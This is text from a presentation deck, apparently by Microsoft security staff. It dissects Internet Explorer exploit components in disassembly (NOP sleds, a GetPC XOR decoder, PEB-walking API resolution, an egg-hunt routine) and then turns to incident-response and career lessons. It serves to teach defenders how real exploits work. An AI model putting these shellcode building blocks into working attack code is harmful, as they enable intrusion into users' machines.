
Why might it fail?
Hard coded Addresses – ASLR!
Doesn’t work with DEP
Tested on only one Language
32bit exploit against 64bit Windows

Slide 26





Bones of the Skeleton
Every IE Exploit had these components
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Control Hijack (Vulnerability)
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
New encoder
0-day
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
NOP Sled
GetPC
Vuln code
Resolve APIs
Run Payload

Slide 27
Exploit Elements: NOP Sleds
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
<shellcode>
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
<shellcode>
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
<shellcode>

Slide 28
Exploit Elements: Where Am I? (aka GetPC)
0:017> u 0x0150f60b
0150f60b eb10 jmp 0150f61d
0150f60d 5a pop edx
0150f60e 4a dec edx
0150f60f 33c9 xor ecx,ecx
0150f611 66b93c01 mov cx,13Ch
0150f615 80340a99 xor byte ptr [edx+ecx],99h
0150f619 e2fa loop 0150f615
0150f61b eb05 jmp 0150f622
0150f61d e8ebffffff call 0150f60d
0150f622 704c jo 0150f670
0150f624 99 cdq
0150f625 99 cdq
0150f626 99 cdq
0150f627 c3 ret
0150f628 fd std
0150f629 38a999999912 cmp byte ptr [ecx+12999999h],ch
...
0150f60b eb10 jmp 0150f61d
Pops return address into edx
0150f60d 5a pop edx
Pushes return address on the stack
0150f61d e8ebffffff call 0150f60d
0150f622 e9d5000000 jmp 0150f6fc
0150f627 5a pop edx
0150f628 64a130000000 mov eax,dword ptr fs:[0000030h]
...
Encoded Payload

Slide 29
Exploit Elements: Resolve APIs
TEB
PEB
_PEB_LDR_DATA
0x30: _PEB Ptr
0xC: _PEB_LDR_DATA
0x1C: InInitialization OrderModuleList
Typical APIs:
CloseHandle
CreateFileMappingA
CreateProcessA
GetFileSize
GetTempPathA
LoadLibrary
ReadFile
SetFilePointer
URLDownloadToFileA
WinExec
WriteFile
mov eax,dword ptr fs:[00000030h]
mov eax,dword ptr [eax+0Ch]
mov esi,dword ptr [eax+1Ch]
lods dword ptr [esi]
mov eax,dword ptr [eax+8]
mov ebx,eax
mov esi,dword ptr [ebx+3Ch]
mov esi,dword ptr [esi+ebx+78h]
add esi,ebx
mov edi,dword ptr [esi+20h]
...
NTDLL.DLL
KERNEL32.DLL
…
http://www.hick.org/code/skape/papers/win32-shellcode.pdf

Slide 30




Hunt their Professionalism
Compare memory with Egg value
Look for error handling
Int2e egg hunt routine
0x43 == ordinal for NtDisplayString kernel function
int2E calls nt!NtDisplayString kernel function
cmp al,0x5 check if access violation occurs (0xc0000005 == ACCESS_VIOLATION)

Slide 31
Lessons from Incident work
Incidents may be about technology, but they are handled by people

Slide 32

Lessons
Trust
The fastest way to accomplish things is to build trust
Speed building trust by showing empathy
"Trust is built drop by drop and lost in buckets"
Distrust is very expensive
Authenticity
You’re always on stage and role-modeling
Your reactions and attitudes are a megaphone
Growth
In every difficult experience…you may just have found a problem at your level
Build EQ and IQ in equal proportions, especially at the senior levels

Slide 33

Lessons
Inter-team interactions
Be mindful of climbing the ladder of escalation:
Assume Positive Intent
Own your triggers
Separate observation from interpretation
Find a local interpreter
Who is this conversation happening in front of?
Act in a way congruent with the team culture you aspire to have
Credit and celebration
Share credit: When others share the stage you get two advocates instead of one
Understand what a win looks like for other teams and celebrate them
Send thank you notes when nobody expects it

Slide 34



Longevity in Career
Microsoft Confidential

Slide 35

Staying sane
Have fun at work
Build great collegial relationships
Have passions outside of work and take the time to pursue them
Take time to recharge—you’ll be surprised how well everyone does when you’re not around ☺
If you have clear work/life boundaries, people around you will see that it’s ok to do the same
Focus on your health
“We have two lives, and the second begins when we realize we only have one.”

Slide 36
Power of community to protect customers

Slide 37


